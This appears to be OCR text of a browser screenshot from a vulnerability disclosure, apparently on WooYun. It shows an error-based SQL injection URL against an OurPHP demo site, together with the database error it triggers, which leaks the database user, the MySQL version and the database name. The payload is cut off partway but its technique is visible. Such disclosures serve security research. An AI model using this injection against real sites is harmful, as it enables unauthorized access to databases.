 http://demo.ourphp.net/?'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELEC - Windows Internet Explorer
http://demo.ourphp.net/?'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(user(),0x23,version(),0x23,data 百度一下，你
收藏夹 建议网站 网页快讯库 看图搜片 百度
http://demo.ourphp.net/?'/**/UNION/**/SEL... 页面(P) 安全(S) 工具(O)
Duplicate entry '#ourphp@localhost#5.5.37#ourphp#1' for key 'group_key'
www.wooyun.org